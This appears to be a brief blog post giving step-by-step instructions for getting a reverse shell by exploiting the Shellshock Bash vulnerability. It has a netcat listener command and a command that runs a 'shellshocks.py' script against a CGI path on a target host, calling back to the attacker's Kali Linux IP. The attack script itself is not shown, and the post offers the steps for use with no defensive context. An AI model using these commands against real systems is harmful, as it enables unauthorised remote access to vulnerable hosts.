 Fly In Matrix: How to get reverse shell with BASH (shellshock) vulnerability?  How to get reverse shell with BASH (shellshock) vulnerability? 1. Run command “nc –lvp 9999”, listening on port 9999, you can change the port number if you want. 2. Open another window and run command “python shellshocks.py 10.10.x.x /ucsm/isSamInstalled.cgi 172.16.x.x/9999”. 10.10.x.x is the vulnerable host. 172.16.x.x is my Kali Linux IP.